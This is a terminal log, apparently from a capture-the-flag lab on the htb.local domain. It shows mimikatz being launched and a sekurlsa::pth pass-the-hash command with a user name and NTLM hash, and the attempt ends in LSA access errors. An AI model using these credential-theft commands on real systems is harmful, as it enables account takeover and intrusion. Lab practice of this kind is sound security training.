 PS Microsoft.PowerShell.Core\FileSystem::\\Mac\win\downloads> ./mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:henry.vinson /domain:htb.local /dc:htb.local /ntlm:e53d87d42adaa3ca32bdb34a876cbffb /comm
and:powershell
user    : henry.vinson
domain  : htb.local
program : cmd.exe
impers. : no
NTLM    : e53d87d42adaa3ca32bdb34a876cbffb
|  PID  16436
|  TID  8036
ERROR kuhl_m_sekurlsa_acquireLSA ; Logon list
ERROR kuhl_m_sekurlsa_pth_luid ; memory handle is not KULL_M_MEMORY_TYPE_PROCESS
mimikatz #